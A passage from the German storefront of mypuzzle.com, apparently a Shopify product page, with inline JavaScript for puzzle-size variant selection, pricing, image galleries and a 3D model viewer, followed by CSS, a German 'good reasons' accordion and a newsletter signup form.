              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box1000DE.glb|Top|61963b9846ea0ab677219344_1000DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box1000DE.glb?v=70833408306805093171633874691';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('500' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle500DE.glb|Top|61963b9846ea0ab677219344_500DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle500DE.glb?v=14805102760900389901632327211';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box500DE.glb|Top|61963b9846ea0ab677219344_500DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box500DE.glb?v=70833408306805093171633874958';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('200' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle200DE.glb|Top|61963b9846ea0ab677219344_200DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle200DE.glb?v=141973186328206475061632327226';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box200DE.glb|Top|61963b9846ea0ab677219344_200DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box200DE.glb?v=29772172749792639311633874944';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('100' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle100DE.glb|Top|61963b9846ea0ab677219344_100DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle100DE.glb?v=71178069008693693221632327247';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box100DE.glb|Top|61963b9846ea0ab677219344_100DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box100DE.glb?v=29772172749792639311633874931';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
    }
        
  }
  

  
  
    // fallback for 3D Icon if featuredImage3dViewButtons() wont work
    
      function show3DviewBTN(selectedVariant) {
        
        if(!safariFound) { // if safari is not found, execute the function
          for(i = 0; i < featuredImageButtonsList.length; i++) {

              featuredImageButtonsList[i].classList.remove("active");
              featuredImageButtonsList[i].classList.add("hide");

              if(featuredImageButtonsList[i].parentNode.children[2].classList.contains('active')) {

                      featuredImageButtonsList[i].classList.remove("hide");
                      featuredImageButtonsList[i].classList.add("active");
              }

          }
        }
      }   
      
            
     
    // Sets "3D" Images in SlickList display: hide
	function hide3Dimages() {
      for(i = 0; i < imageList.length; i++) {
      	if(imageList[i].children[0].attributes[1].value.includes("3D")) {
          imageList[i].style.display = "none";
        }
      }
    }
         

    // Sets all Images in gallery to hide then shows images related by ALT-Tag of current Variant
    function variantImages(selectedVariant) {
      for(i = 0; i < imageList.length; i++) {
        
      	imageList[i].classList.add("pvo_hide");
        
        if(imageList[i].children[0].attributes[1].value.includes(selectedVariant)) { 
          
          imageList[i].classList.remove("pvo_hide");
          
        }
      }
      	if(selectedVariant == "100") {
          
            for(i = 0; i < imageList.length; i++) {
              
              if(imageList[i].children[0].attributes[1].value.includes("1000")) {
                
                  imageList[i].classList.add("pvo_hide");
              }
              
            }
        }
  	}

      
    // Sets "3D" Images in SlickList display: hide
	function hide3Dimages() {
      for(i = 0; i < imageList.length; i++) {
      	if(imageList[i].children[0].attributes[1].value.includes("3D")) {
          imageList[i].style.display = "none";
        }
      }
    }
 

	


	// parse current option correctly
      function parseCurrentOption(param) {
          if(param.includes("1000PCS")) {
                let parsedOption = "1000DE";
            	return parsedOption;
              }
              else if(param.includes("500PCS")) {
                let parsedOption = "500DE";
                return parsedOption;
              }
              else if(param.includes("200PCS")) {
                let parsedOption = "200DE";
                return parsedOption;
              }
              else if(param.includes("100PCS")) {
                let parsedOption = "100DE";
                return parsedOption;
              }
              else if(param.includes("40PCS")) {
                let parsedOption = "40DE";
                return parsedOption;
              }
      }	
	

	// designed for photopuzzles. Shows all the thumb-images of selectedOption
	function changePhotopuzzleImageList(param) {
      
        let parsedOption = parseCurrentOption(param);
	
      	for(i = 0; i < imagePhotopuzzleList.length; i++) {
			
          imagePhotopuzzleList[i].removeAttribute("data-fancybox");
          imagePhotopuzzleList[i].classList.add("pvo_hide");
          
          if(imagePhotopuzzleList[i].children[0].alt.includes(parsedOption)) {
          	imagePhotopuzzleList[i].classList.remove("pvo_hide");
            imagePhotopuzzleList[i].setAttribute("data-fancybox", parsedOption);
            
            if(imagePhotopuzzleList[i].children[0].alt.includes("3D")) {
            	imagePhotopuzzleList[i].classList.add("pvo_hide");
              	imagePhotopuzzleList[i].removeAttribute("data-fancybox");
            }
          }

      	}
      
	}
      
      
    // loops featuredImageList and only displays the selectedVariant image
	function changeFeaturedImage(selectedVariant) {
      
      featuredImageList.forEach(node => node.classList.remove("active"));
      featuredImageList.forEach(node => node.classList.add("hide"));
      featuredImageButtonsList.forEach(node => node.classList.remove("active"));
      featuredImageButtonsList.forEach(node => node.classList.add("hide"));
      
      for(i = 0; i < featuredImageList.length; i++) {
        
        	if(featuredImageList[i].attributes[2].value.includes(selectedVariant) && featuredImageList[i].attributes[2].value.includes("puzzleplate")) {
            featuredImageList[i].classList.add("active");
          	featuredImageList[i].classList.remove("hide");
        }
        
        
        
      }
          
      if(selectedVariant == "100") {
            
            for(i = 0; i < featuredImageList.length; i++) {
              
              if(featuredImageList[i].attributes[2].value.includes("1000")) {
                  featuredImageList[i].classList.remove("active");
                  featuredImageList[i].classList.add("hide");
                  featuredImageButtonsList[i].classList.remove("active");
                  featuredImageButtonsList[i].classList.add("hide");
              }
            }
      }
      
    }

      
      

  	// Sets all values of product to "currentVariant"
    function pvoChangeValue(currentVariant) {

        loopTechDescr(currentVariant);
        loopDescr(currentVariant);
        currentCategory(currentVariant);
        changeSKU(currentVariant);
      
		variantImages(currentVariant);	
      
    }



      


	// sets the data-fancybox value to the given variant
    function setFBvalue(currentVariant) {
      for(i = 0; i < imageList.length; i++) {
        if(imageList[i].hasAttribute('data-fancybox')) { // resets everything to no fancybox
        	imageList[i].removeAttribute('data-fancybox');
        }
        if(imageList[i].children[0].attributes[1].value.includes(currentVariant)) { // sets fancybox for currentvariant
        	imageList[i].setAttribute('data-fancybox', currentVariant);         
        }
        if(imageList[i].children[0].attributes[1].value.includes("3D")) { // deletes 3D Elements from fancybox
          imageList[i].removeAttribute('data-fancybox');
        }
        if(currentVariant == "100" && imageList[i].children[0].attributes[1].value.includes("1000")) {
        	imageList[i].removeAttribute('data-fancybox');
        }
      }
      for(i = 0; i < featuredImageList.length; i++) { // sets fancybox to featured image 
        
        if(featuredImageList[i].classList.contains('active')) {
        	featuredImageList[i].parentNode.setAttribute('data-fancybox', currentVariant);  
        }
        
      }
    }





  	// Checks for click target and then shows Description of Variant
  	$('.swatch-element').on('click', function(e) {

      		// sets all ListDescr items to "hide"
      		hideDescrAll();			
      		e.preventDefault();
          
      		// store current click target in "currentVariant"
      		var currentVariant = e.currentTarget.id;
      		var selectedVariantID = e.currentTarget.getAttribute("data-variantid");
      	
      		pvoChangeValue(currentVariant);	
      	    changeFeaturedImage(currentVariant);
      		variantImages(currentVariant);
		    setFBvalue(currentVariant);
      		// hide3Dimages();
      		changeVariantPrice(selectedVariantID);

            //featuredImage3dViewButtons(currentVariant);
      		show3DviewBTN(currentVariant);
            // ThumbImageButtons(currentVariant);

    });



	
	/* LEGACY
  	// Fix for Artist Name - removes "Artist" from title
  	$(document).ready(function() {
		      
       
      
       
      
       
      
       
      
       
      
       
      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
       
      
       
      
       
      
       
      
       
      
      
     
  	});
	*/
	
	/*
	// if product has no artist-information then disable artist tab	
      if(currentURL.indexOf("fotopuzzle") < 0 ) {
          let artistLi = document.querySelector("#pvo_artist-li");
          let artistA = document.querySelector(".pvo_artist-desc-a");

        
          if(artistA.children.length < 1){
              artistLi.classList.add("pvo_hide");
          }
        
      }*/



	// get value of option currently selected

  	$( "#ProductSelect-product-template" ).change(function() {
      
     	let currentOption = $( "#ProductSelect-product-template option:selected" ).val();
      	
      	// unhides the price of the currentOption
      	changeOptionPrice(currentOption)
        
        // handles the value so the correct description is shown after selecting option
      	clearOptionsValue(currentOption);
      
      	// handles the thumb-images of the currentoption
      	changePhotopuzzleImageList(currentOption);
      	
      	// handles the featuredImage of the currentOption
      	changeFeaturedImage(currentOption);
      	
    });






	// clear the value of option selected
    function clearOptionsValue(optionSelected) {
      if(optionSelected.includes("_40PCS")) {
      	let currentOption = "40";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_100PCS")) {
      	let currentOption = "100";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_200PCS")) {
      	let currentOption = "200";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_500PCS")) {
      	let currentOption = "500";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_1000PCS")) {
      	let currentOption = "1000";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
    }

                                   




	// change price based on selected variant
      function changeVariantPrice(selectedVariant) {
		
        for(i = 0; i < ListVariantPrice.length; i++){
          	
          	ListVariantPrice[i].removeAttribute("itemprop");
          	ListVariantPrice[i].removeAttribute("content");
          
        	ListVariantPrice[i].classList.add("pvo_hide");
            if(selectedVariant == ListVariantPrice[i].dataset.variantid) {
          	
            let a = ListVariantPrice[i].dataset.variantprice.replace(",",".");
            ListVariantPrice[i].classList.remove("pvo_hide");
            
            ListVariantPrice[i].setAttribute("itemprop","price");
          	ListVariantPrice[i].setAttribute("content", a);
          }
        }
        changeVariantPriceCompare(selectedVariant); // displays the related compare price of the variant
      }


    function changeVariantPriceCompare(selectedVariant) {
        //console.log(selectedVariant)
        for (i = 0; i< ListofVariantComparePrice.length; i++){
          ListofVariantComparePrice[i].classList.add("pvo_hide");
          if(selectedVariant == ListofVariantComparePrice[i].dataset.variantid){
            ListofVariantComparePrice[i].classList.remove("pvo_hide")
          }
        }
    }



	// change price based in selected option 
	// function checks the option.value aswell as the data attribute of the price and if both are equal unhides the price
	// dataset.metaid gets information from the variants metafield
    function changeOptionPrice(selectedVariant) {
		
    	let optionSelect = document.getElementById("ProductSelect-product-template");
      	let ListOfOption = optionSelect.children;
      	let currentOption = selectedVariant;  	
      	
      	ListVariantPrice.forEach(node => node.classList.add("pvo_hide"));
      
      	for(let i = 0; i < ListOfOption.length; i++){
          
          if(ListOfOption[i].value == currentOption ) {
          
            for(let i = 0; i < ListVariantPrice.length; i++) {
              
              	ListVariantPrice[i].removeAttribute("itemprop");
          		ListVariantPrice[i].removeAttribute("content");
              
              // if metaid contains currentoption remove "pvo_hide"
              if(ListVariantPrice[i].dataset.metaid == currentOption) {
              	
                let a = ListVariantPrice[i].dataset.variantprice.replace(",",".");
                
                ListVariantPrice[i].classList.remove("pvo_hide");
                ListVariantPrice[i].setAttribute("itemprop","price");
          		ListVariantPrice[i].setAttribute("content", a);
              }
            } 	
          } 
      	}	
    }


	

  	// Mainfunction for construction 
  
  	$(document).ready(function() {
      
      
      
      
      // sorts variant from biggest to smalles
        for(i = 0; i < ListVariants.length; i++){

          if(ListVariants[i].dataset.sort == "1000"){
             ListVariants[i].dataset.sort = "1";
          }
          if(ListVariants[i].dataset.sort == "500"){
             ListVariants[i].dataset.sort = "2";
          }
          if(ListVariants[i].dataset.sort == "200"){
             ListVariants[i].dataset.sort = "3";
          }
          if(ListVariants[i].dataset.sort == "100"){
             ListVariants[i].dataset.sort = "4";
          }
          if(ListVariants[i].dataset.sort == "40"){
             ListVariants[i].dataset.sort = "5";
          }
        }
          
        for(i = 0; i < ListVariantPrice.length; i++){

          if(ListVariantPrice[i].dataset.sort == "1000"){
             ListVariantPrice[i].dataset.sort = "1";
          }
          if(ListVariantPrice[i].dataset.sort == "500"){
             ListVariantPrice[i].dataset.sort = "2";
          }
          if(ListVariantPrice[i].dataset.sort == "200"){
             ListVariantPrice[i].dataset.sort = "3";
          }
          if(ListVariantPrice[i].dataset.sort == "100"){
             ListVariantPrice[i].dataset.sort = "4";
          }
          if(ListVariantPrice[i].dataset.sort == "40"){
             ListVariantPrice[i].dataset.sort = "5";
          }

        }
        // sorts swatch & prices based on their dataset.sort
        var list = document.querySelector('.swatch-variant');

              [...list.children]
                .sort((a,b)=>a.dataset.sort>b.dataset.sort?1:-1)
                .forEach(node=>list.appendChild(node));
          
        var list2 = document.querySelector('.product-sort');

              [...list2.children]
                .sort((a,b)=>a.dataset.sort>b.dataset.sort?1:-1)
                .forEach(node=>list2.appendChild(node));
                            

      // Checks if URL contains "pieces-XY" given by the Tag Filter OR "XY-Teile" given by the Collection.title	
      
      if (currentURL.indexOf("pieces-40") >= 0 || currentURL.indexOf("40-teile") >= 0) {
      		var currentVariant = '40';
        	let selectedVariantID = $("#40").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#40").addClass("active");
      }
      else if (currentURL.indexOf("pieces-1000") >= 0 || currentURL.indexOf("1000-teile") >= 0) {
      		var currentVariant = '1000';
        	let selectedVariantID = $("#1000").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#1000").addClass("active");
      }
      else if (currentURL.indexOf("pieces-100") >= 0  || currentURL.indexOf("100-teile") >= 0) {
        if(currentURL.indexOf("pieces-1000") >= 0) {
        	var currentVariant = '1000';
        	let selectedVariantID = $("#1000").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#1000").addClass("active");
        }
        else {
      		var currentVariant = '100';
        	let selectedVariantID = $("#100").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#100").addClass("active");
        }
      }
      else if (currentURL.indexOf("pieces-200") >= 0 || currentURL.indexOf("200-teile") >= 0) {
      		var currentVariant = '200';
        	let selectedVariantID = $("#200").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
            $("#200").addClass("active");
      }
      else if (currentURL.indexOf("pieces-500") >= 0 || currentURL.indexOf("500-teile") >= 0) {	
        	var currentVariant = '500';
       		let selectedVariantID = $("#500").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#500").addClass("active");
      }
      
      
      else {
        	hideVariantsAll();
        	/* searches for "highest" available puzzle-piece-variant and then sets active and breaks the loop. else sets the first item in order to active*/
            for(i = 0; i < ListVariants.length; i++){
              if(ListVariants[i].dataset.sort == "1"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "2"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "3"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "4"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              else {
              	ListVariants[0].classList.add("active");
                var currentVariant = ListVariants[0].id;
                break;
              }
            }
      }
      
      
      // searchs for Variant with "active" class
	  var activeElem = $(".swatch-variant > div.active");

      // gets ID of element found and stores in "currentVariant"
      var currentVariant = (activeElem[0].id);
      
      // sets current Category based on selected variant
      currentCategory(currentVariant);
      
      // selects the SKU of the current Variant
      changeSKU(currentVariant);
      
      // selects the images of the current Variant
      variantImages(currentVariant);
      
      // select 3D Images and set them to "hide"
      hide3Dimages();
      
      // sets the 
      let selectedVariantID = $(".swatch-variant > div.active").attr("data-variantid");
     
      changeVariantPrice(selectedVariantID);
      
      
      // change Value according to current Variant
      pvoChangeValue(currentVariant);
      
	  // selects the featured image of the current Variant
      changeFeaturedImage(currentVariant);
            
      //featuredImage3dViewButtons(currentVariant);
      show3DviewBTN(currentVariant);
      // ThumbImageButtons(currentVariant);
      
      setFBvalue(currentVariant);
      
      // clears filter-tags 
      clearTags(); 
        
      
      
      
      // TAOPIX SECTION 
      

      
});
         

      function onloadOptionSelector(selectedOptionValue) {
            for(i = 0; i < ListVariantOption.length; i++ ) {
              if(ListVariantOption[i].value.includes(selectedOptionValue)) {
                  ListVariantOption[i].selected = true;

                  let selectedVariantID = $( "#ProductSelect-product-template option:selected" ).attr("data-variantid");
                  changeVariantPrice(selectedVariantID); 	
              }                
            }
          }
	

      
      /*
      // styling for the box input-field 
      let inputBoxField = document.querySelector("#taopixcustomparam_txt_SHOPIFYCOVERTEXT");
      let labelBoxField = document.querySelector("label[for='taopixcustomparam_txt_SHOPIFYCOVERTEXT']");
      
      var p = document.createElement("p");
      p.innerText = "Sie können den Text später ändern";
	  labelBoxField.appendChild(p);
      labelBoxField.children[0].classList.add("pvo_label-tooltip");
      
      inputBoxField.setAttribute("placeholder","max. 60 Zeichen");
	  inputBoxField.setAttribute("maxlength","60");
      */


// Prevent right-click on any element
/*
document.addEventListener("contextmenu", function(e){
  	e.preventDefault();

},false); 




*/

                  
</script>


<!-- PVO HIDE SCRIPT -->

  

                         
<!-- 3D Script --> 
 <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/levit3dshopifymodelviewer.js?v=95396448735719369881628690189" type="text/javascript"></script> 




<!-- Style for Bugfixing PVO -->
  
<style>
  
/* PRODUCT 3D SCRIPT STYLES */

.main-header-wrapper .container {
    overflow-x: none !important;
}
.navMobile-navigation {
  	padding: 0px 15px !important;
}
ul.dropdown-menu {
  	border: none !important;
}
ul.dropdown-menu a {
  	font-size: 14px !important;
}
.product_group .dropdown-toggle::after {
  	display: none !important;
}
.dropdown-toggle::after {
  	display: none !important;
  }
#shopify-section-product-template {
	width: 100% !important;
}
#product {
	padding: 0 15px;  
}
.pvo_featured-3dview-button {
    position: absolute;
    right: 15px;
    top: 0px;
  	width: 38px;
    height: 38px;
    font-size: 14px;
    border: 1px solid #ddd !important;
    color: #8b8b99 !important;
    background-color: white;
    transition: all .2s ease-in-out;
}
.pvo_featured-3dview-button2 {
  	top: 43px;
}
.pvo_featured-3dview-button:hover {
    background-color: #eee;
    border: 1px solid #eee !important;
    opacity: 0.75;
}
.description {
    font-size: 16px !important;
}
.share-item a,
.share-item .share-info span {
    font-size: 14px !important;
      color: #8b8b99 !important;
}
.swatch-element label {
  	color: #8b8b99;
}
.swatch-element:hover {
  	border: 1px solid #8b8b99;
}
.swatch-element:hover label {
  	color: white !important;
}
.modal-header button.close {
  	font-size: 21px !important;
}
.home-choose-content .page-title {
	text-align: center !important;
}
#pvo_topbar-flex {
  	width: 100%;
}
.main-header-wrapper .container,
  #pvo_top-bar .container {
  	max-width: 1770px !important;
}
/*
  .pvo_span-shipping-cost,
  .pvo_product_shipping-calc-link {
    display: none !important; 
  }*/
</style>  
  

</div>
    </div>
  </div>
</section>


    </main>
  </div>

  <!-- Footer -->
  <footer class="footer">
    <div id="shopify-section-theme-footer" class="shopify-section">
<!-- PVO Gute Gründe -->
<div id="shopify-section-1523938464731" class="shopify-section index-section index-section-choose"><div data-section-id="1523938464731" data-section-type="choose-section">
  <section class="home-choose-layout" style="background-color: #a9c5ca;">
    <div class="container pvo-fullwidth">
      <div class="row">
        <div class="home-choose-inner">
          <div class="home-choose-banner not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
            
                      
          </div>
          <div class="home-choose-content">
            <div class="group">
              <div class="page-title text-left not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
                <h2>Was macht den Unterscheid</h2>
                <p class="sub-title">
                  Gute Gründe für mypuzzle.com
                </p>
                
                <p class="caption">
                  Unser Anspruch an jedes von uns produzierte Produkt ist sehr hoch.
                </p>
                
              </div>
              
              <div class="home-choose-group">
                <div class="panel-group not-animated" data-animate="fadeInUp" data-delay="00" id="accordion_1523938464731" role="tablist" aria-multiselectable="true" style="opacity: 1;">
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading active home-choosing-heading" role="tab" id="tab_heading1_1523938464731">
                      <h6 class="pvo_faq-title panel-title panel-title-red pvo_panel-minus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse1_1523938464731">
                          1. Qualität ohne Kompromisse
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse1_1523938464731" class="panel-collapse pvo-collapse in" role="tabpanel" aria-labelledby="tab_heading1_1523938464731">
                      <div class="panel-body">
                        Jedes Puzzle wird von uns nach jedem Arbeitsschritt geprüft und durchläuft vor dem Versand nochmals eine Qualitätskontrolle. Solltest Du dennoch eine Beanstandung haben, wende Dich bitte an unseren Support (help@mypuzzle.com), welcher in Deinem Interesse eine Lösung findet.

                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading2_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse2_1523938464731">
                          2. Einzigartige Puzzleformen
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse2_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading2_1523938464731">
                      <div class="panel-body">
                        Unsere Puzzleteile greifen perfekt ineinander und sind innerhalb von einem Puzzle garantiert einzigartig.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading3_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse3_1523938464731">
                          3. Jedes Puzzle ist ein Unikat
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse3_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading3_1523938464731">
                      <div class="panel-body">
						Sobald Du Deine Bestellung abschickst, wird dein Puzzles umgehend produziert. Jedes Puzzle ist ein Unikat und wird nur für Dich in unserer Produktion in Baden-Württemberg gefertigt.                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading4_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse4_1523938464731">
                          4. Verwendung von klimafreundlichem Strom
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse4_1523938464731" class="pvo_choose panel-collapse collapse " role="tabpanel" aria-label="Gute Gründe für MyPuzzle.com" aria-labelledby="tab_heading4_1523938464731">
                      <div class="panel-body">
                        Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen. Zudem betreit unserer Firmengruppe sowohl Solar-Parks, Wind- sowie Wasserkraftwerke.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading5_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse5_1523938464731">
                          5. Lieferzeiten, schneller als Du erwartest
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse5_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading5_1523938464731">
                      <div class="panel-body">
                        Spätestens am 3. Werktag nach Auftragserteilung versenden wir Dein individuell angefertigtes Puzzle.
                      </div>
                    </div>
                  </div>
                                   
                </div>
              </div>
              
            </div>            
          </div>
        </div>
      </div>
    </div>
  </section>
</div>
</div>


  <section id="pvo_newsletter" class="footer-newsletter-layout not-animated" data-animate="zoomIn" data-delay="100">
  <div class="footer-newsletter-layout-group">
    <div class="container">
      <div class="row">
        <div class="footer-newsletter-inner">
          <div class="footer-newsletter-content">
            <div class="newsletter-title">
              <h5 class="title">
                Newsletter abonnieren
              </h5>
              <p class="caption">
                10% Rabatt sichern
              </p>
              <p class="pvo_newsletter-info">Der Rabatt kann einmalig pro Kunde eingelöst werden und sichert 10% Rabatt auf die gesamte Bestellung in welcher er genutzt wird. Er kann nicht mit anderen Gutscheinen kombiniert werden.</p>
            </div>
            <div class="newsletter-form">
              <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">                    
                <input type="email" class="form-control" value="" name="EMAIL" id="mail" placeholder="Hier Ihre E-Mail Adresse eingeben" />
                <button type="button" onclick="pvoTest()" class="btn btn_newsletter_send" name="subscribe" id="subscribe">Abonnieren</button>
                <div id="pvo_newsletter-checkbox">
                  	<input id="pvo_checkbox" type="checkbox" name="pvo_checkbox" check="false" onclick="freeBtn()" />
    				<label for="pvo_checkbox">Ich habe die Datenschutzerklärung zur Kenntnis genommen. Ich stimme zu, dass meine Angaben und Daten zur Beantwortung meiner Anfrage elektronisch erhoben und gespeichert werden. Hinweis: Du kannst Deine Einwilligung jederzeit für die Zukunft per E-Mail an help@mypuzzle.com widerrufen.</label>
                </div>
              </form>
            </div>
          </div>
          <div class="pvo_newsletter-success pvo_hide">
            <h4 class="pvo_newsletter-h4">Wir haben dir eine Email zur Bestätigung geschickt. Bitte prüfe auch deinen <u>SPAM-Ordner!</u></h4>
          </div>  
        </div>
      </div>
    </div>
  </div> 
  
  <script>
        
